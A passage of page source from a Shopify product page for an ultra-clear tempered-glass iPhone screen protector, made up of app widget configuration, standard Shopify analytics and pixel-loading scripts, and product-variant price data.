njectors["7"]["d"]["0"]={};documentInjectors["7"]["d"]["0"]["a"]=null;documentInjectors["7"]["d"]["0"]["s"]=".footer";documentInjectors["7"]["d"]["1"]={};documentInjectors["7"]["d"]["1"]["a"]=null;documentInjectors["7"]["d"]["1"]["s"]="#shopify-section-footer";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]=".shopify-section-group-footer-group";documentInjectors["2"]["d"]["1"]={};documentInjectors["2"]["d"]["1"]["a"]={"l":"before"};documentInjectors["2"]["d"]["1"]["s"]="footer.footer";documentInjectors["2"]["d"]["2"]={};documentInjectors["2"]["d"]["2"]["a"]={"l":"after"};documentInjectors["2"]["d"]["2"]["s"]="main.main-content \u003e .wrapper \u003e #shopify-section-product-template \u003e #ProductSection--product-template \u003e .product-single";documentInjectors["2"]["d"]["3"]={};documentInjectors["2"]["d"]["3"]["a"]={"l":"after"};documentInjectors["2"]["d"]["3"]["s"]="div.product";documentInjectors["10"]={};documentInjectors["10"]["d"]=[];documentInjectors["10"]["d"]["0"]={};documentInjectors["10"]["d"]["0"]["a"]=[];documentInjectors["10"]["d"]["0"]["s"]="div.product-form__input.product-form__quantity";documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=null;documentInjectors["12"]["d"]["0"]["s"]=".product-form";documentInjectors["12"]["d"]["1"]={};documentInjectors["12"]["d"]["1"]["a"]=[];documentInjectors["12"]["d"]["1"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"outside"};documentInjectors["11"]["d"]["0"]["s"]=".product-form__submit";documentInjectors["11"]["d"]["1"]={};documentInjectors["11"]["d"]["1"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["1"]["s"]="[type=\"submit\"]:not(.swym-button)";documentInjectors["11"]["d"]["2"]={};documentInjectors["11"]["d"]["2"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["2"]["s"]="[name=\"add\"]:not(.swym-button)";documentInjectors["8"]={};documentInjectors["8"]["d"]=[];documentInjectors["8"]["d"]["0"]={};documentInjectors["8"]["d"]["0"]["a"]=[];documentInjectors["8"]["d"]["0"]["s"]="#CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals";documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-d3c97c0e07fa4e109ce7067c1cbf6d24.js" async></script>

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bca1b-e572-7c5b-aa02-883603694f1a/ts-ext-404/assets/transtore.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bca1b-e572-7c5b-aa02-883603694f1a/ts-ext-404/assets/transtore.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57978159267,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57978159267,storefrontBaseUrl: "https://sky-cover.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2829779283","configuration":"{\"account_ID\":\"364216\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/corticelle.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"769425747","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"88244563","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"simprosys pixel"},{"id":"199131475","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"simpro"},{"id":"236650835","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"pixel - sim pro 18\/07\/2025"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Sky-cover","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"corticelle.myshopify.com","countryCode":"IT","storefrontUrl":"https:\/\/sky-cover.com\/en-tr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":777.0,"currencyCode":"TRY"},"product":{"title":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","vendor":"sky-cover","id":"7501099696356","untranslatedTitle":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","url":"\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass","type":"screen"},"id":"49455109177683","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"},"sku":"","title":"Clear \/ For iPhone 16 Pro Max","untranslatedTitle":"Clear \/ For iPhone 16 Pro Max"},{"price":{"amount":777.0,"currencyCode":"TRY"},"product":{"title":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","vendor":"sky-cover","id":"7501099696356","untranslatedTitle":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","url":"\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass","type":"screen"},"id":"49455109210451","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"},"sku":"","title":"Clear \/ For iPhone 16 Pro","untranslatedTitle":"Clear \/ For iPhone 16 Pro"},{"price":{"amount":777.0,"currencyCode":"TRY"},"product":{"title":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","vendor":"sky-cover","id":"7501099696356","untranslatedTitle":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","url":"\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass","type":"screen"},"id":"49455109243219","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"},"sku":"","title":"Clear \/ For iPhone 16","untranslatedTitle":"Clear \/ For iPhone 16"},{"price":{"amount":777.0,"currencyCode":"TRY"},"product":{"title":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","vendor":"sky-cover","id":"7501099696356","untranslatedTitle":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","url":"\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass","type":"screen"},"id":"49455109275987","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"},"sku":"","title":"Clear \/ For iPhone 16 Plus","untranslatedTitle":"Clear \/ For iPhone 16 Plus"},{"price":{"amount":777.0,"currencyCode":"TRY"},"product":{"title":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","vendor":"sky-cover","id":"7501099696356","untranslatedTitle":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","url":"\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass","type":"screen"},"id":"49455109046611","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"},"sku":"","title":"Clear \/ For iPhone 15 Pro Max","untranslatedTitle":"Clear \/ For iPhone 15 Pro Max"},{"price":{"amount":777.0,"currencyCode":"TRY"},"product":{"title":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","vendor":"sky-cover","id":"7501099696356","untranslatedTitle":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","url":"\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass","type":"screen"},"id":"49455109079379","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"},"sku":"","title":"Clear \/ For iPhone 15 Pro","untranslatedTitle":"Clear \/ For iPhone 15 Pro"},{"price":{"amount":777.0,"currencyCode":"TRY"},"product":{"title":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","vendor":"sky-cover","id":"7501099696356","untranslatedTitle":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","url":"\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass","type":"screen"},"id":"49455109112147","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"},"sku":"","title":"Clear \/ For iPhone 15","untranslatedTitle":"Clear \/ For iPhone 15"},{"price":{"amount":777.0,"currencyCode":"TRY"},"product":{"title":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","vendor":"sky-cover","id":"7501099696356","untranslatedTitle":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","url":"\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass","type":"screen"},"id":"49455109144915","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"},"sku":"","title":"Clear \/ For iPhone 15 Plus","untranslatedTitle":"Clear \/ For iPhone 15 Plus"},{"price":{"amount":777.0,"currencyCode":"TRY"},"product":{"title":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","vendor":"sky-cover","id":"7501099696356","untranslatedTitle":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","url":"\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass","type":"screen"},"id":"43584735674596","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"},"sku":"30871602-for-iphone-14pro-max-black","title":"Clear \/ For iPhone 14 Pro Max","untranslatedTitle":"Clear \/ For iPhone 14 Pro Max"},{"price":{"amount":777.0,"currencyCode":"TRY"},"product":{"title":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","vendor":"sky-cover","id":"7501099696356","untranslatedTitle":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","url":"\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass","type":"screen"},"id":"43584735740132","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"},"sku":"30871602-for-iphone-14pro-black","title":"Clear \/ For iPhone 14 Pro","untranslatedTitle":"Clear \/ For iPhone 14 Pro"},{"price":{"amount":777.0,"currencyCode":"TRY"},"product":{"title":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","vendor":"sky-cover","id":"7501099696356","untranslatedTitle":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","url":"\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass","type":"screen"},"id":"43584735805668","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"},"sku":"30871602-for-iphone-14-black","title":"Clear \/ For iPhone 14","untranslatedTitle":"Clear \/ For iPhone 14"},{"price":{"amount":777.0,"currencyCode":"TRY"},"product":{"title":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","vendor":"sky-cover","id":"7501099696356","untranslatedTitle":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","url":"\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass","type":"screen"},"id":"42258392088804","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"},"sku":"30871602-for-iphone-13pro-max-black","title":"Clear \/ For iPhone 13 Pro Max","untranslatedTitle":"Clear \/ For iPhone 13 Pro Max"},{"price":{"amount":777.0,"currencyCode":"TRY"},"product":{"title":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","vendor":"sky-cover","id":"7501099696356","untranslatedTitle":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","url":"\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass","type":"screen"},"id":"42258392154340","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"},"sku":"30871602-for-iphone-13-black","title":"Clear \/ For iPhone 13","untranslatedTitle":"Clear \/ For iPhone 13"},{"price":{"amount":777.0,"currencyCode":"TRY"},"product":{"title":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","vendor":"sky-cover","id":"7501099696356","untranslatedTitle":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","url":"\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass","type":"screen"},"id":"42258392219876","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"},"sku":"30871602-for-iphone-13-pro-black","title":"Clear \/ For iPhone 13 Pro","untranslatedTitle":"Clear \/ For iPhone 13 Pro"},{"price":{"amount":777.0,"currencyCode":"TRY"},"product":{"title":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","vendor":"sky-cover","id":"7501099696356","untranslatedTitle":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","url":"\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass","type":"screen"},"id":"43584735871204","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"},"sku":"30871602-for-iphone-12pro-max-black","title":"Clear \/ For iPhone 12 Pro Max","untranslatedTitle":"Clear \/ For iPhone 12 Pro Max"},{"price":{"amount":777.0,"currencyCode":"TRY"},"product":{"title":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","vendor":"sky-cover","id":"7501099696356","untranslatedTitle":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","url":"\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass","type":"screen"},"id":"43584735936740","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"},"sku":"30871602-for-iphone-12pro-black","title":"Clear \/ For iPhone 12 Pro","untranslatedTitle":"Clear \/ For iPhone 12 Pro"},{"price":{"amount":777.0,"currencyCode":"TRY"},"product":{"title":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","vendor":"sky-cover","id":"7501099696356","untranslatedTitle":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","url":"\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass","type":"screen"},"id":"43584736002276","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"},"sku":"30871602-for-iphone-12-black","title":"Clear \/ For iPhone 12","untranslatedTitle":"Clear \/ For iPhone 12"},{"price":{"amount":777.0,"currencyCode":"TRY"},"product":{"title":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","vendor":"sky-cover","id":"7501099696356","untranslatedTitle":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","url":"\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass","type":"screen"},"id":"49455109308755","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"},"sku":"","title":"Clear \/ For iPhone 11 Pro Max","untranslatedTitle":"Clear \/ For iPhone 11 Pro Max"},{"price":{"amount":777.0,"currencyCode":"TRY"},"product":{"title":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","vendor":"sky-cover","id":"7501099696356","untranslatedTitle":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","url":"\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass","type":"screen"},"id":"49455109341523","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"},"sku":"","title":"Clear \/ For iPhone 11 Pro","untranslatedTitle":"Clear \/ For iPhone 11 Pro"},{"price":{"amount":777.0,"currencyCode":"TRY"},"product":{"title":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","vendor":"sky-cover","id":"7501099696356","untranslatedTitle":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass","url":"\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass","type":"screen"},"id":"49455109374291","image":{"src":"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796"},"sku":"","title":"Clear \/ For iPhone 11","untranslatedTitle":"Clear \/ For iPhone 11"}],"purchasingCompany":null},},"https://sky-cover.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"57978159267","storefrontBaseUrl":"https:\/\/sky-cover.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":777.0,\"currencyCode\":\"TRY\"},\"product\":{\"title\":\"Ultra Clear Thin Full Screen Protector Tempered Protective Glass\",\"vendor\":\"sky-cover\",\"id\":\"7501099696356\",\"untranslatedTitle\":\"Ultra Clear Thin Full Screen Protector Tempered Protective Glass\",\"url\":\"\/en-tr\/products\/new-version-2-0-hd-clear-tempered-protective-glass\",\"type\":\"screen\"},\"id\":\"49455109177683\",\"image\":{\"src\":\"\/\/sky-cover.com\/cdn\/shop\/products\/124510.add.webp?v=1694903796\"},\"sku\":\"\",\"title\":\"Clear \/ For iPhone 16 Pro Max\",\"untranslatedTitle\":\"Clear \/ For iPhone 16 Pro Max\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'TRY';
  var meta = {"product":{"id":7501099696356,"gid":"gid:\/\/shopify\/Product\/7501099696356","vendor":"sky-cover","type":"screen","handle":"new-version-2-0-hd-clear-tempered-protective-glass","variants":[{"id":49455109177683,"price":77700,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro Max","public_title":"Clear \/ For iPhone 16 Pro Max","sku":""},{"id":49455109210451,"price":77700,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Pro","public_title":"Clear \/ For iPhone 16 Pro","sku":""},{"id":49455109243219,"price":77700,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16","public_title":"Clear \/ For iPhone 16","sku":""},{"id":49455109275987,"price":77700,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 16 Plus","public_title":"Clear \/ For iPhone 16 Plus","sku":""},{"id":49455109046611,"price":77700,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 15 Pro Max","public_title":"Clear \/ For iPhone 15 Pro Max","sku":""},{"id":49455109079379,"price":77700,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 15 Pro","public_title":"Clear \/ For iPhone 15 Pro","sku":""},{"id":49455109112147,"price":77700,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 15","public_title":"Clear \/ For iPhone 15","sku":""},{"id":49455109144915,"price":77700,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 15 Plus","public_title":"Clear \/ For iPhone 15 Plus","sku":""},{"id":43584735674596,"price":77700,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 14 Pro Max","public_title":"Clear \/ For iPhone 14 Pro Max","sku":"30871602-for-iphone-14pro-max-black"},{"id":43584735740132,"price":77700,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 14 Pro","public_title":"Clear \/ For iPhone 14 Pro","sku":"30871602-for-iphone-14pro-black"},{"id":43584735805668,"price":77700,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 14","public_title":"Clear \/ For iPhone 14","sku":"30871602-for-iphone-14-black"},{"id":42258392088804,"price":77700,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 13 Pro Max","public_title":"Clear \/ For iPhone 13 Pro Max","sku":"30871602-for-iphone-13pro-max-black"},{"id":42258392154340,"price":77700,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 13","public_title":"Clear \/ For iPhone 13","sku":"30871602-for-iphone-13-black"},{"id":42258392219876,"price":77700,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 13 Pro","public_title":"Clear \/ For iPhone 13 Pro","sku":"30871602-for-iphone-13-pro-black"},{"id":43584735871204,"price":77700,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 12 Pro Max","public_title":"Clear \/ For iPhone 12 Pro Max","sku":"30871602-for-iphone-12pro-max-black"},{"id":43584735936740,"price":77700,"name":"Ultra Clear Thin Full Screen Protector Tempered Protective Glass - Clear \/ For iPhone 